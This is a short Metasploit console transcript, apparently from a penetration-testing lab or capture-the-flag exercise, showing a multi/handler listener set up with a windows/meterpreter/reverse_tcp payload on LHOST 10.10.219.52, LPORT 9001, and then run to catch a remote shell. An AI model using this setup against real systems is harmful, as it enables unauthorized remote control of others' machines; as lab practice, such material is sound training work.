 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.219.52
LHOST => 10.10.219.52
msf5 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf5 exploit(multi/handler) > run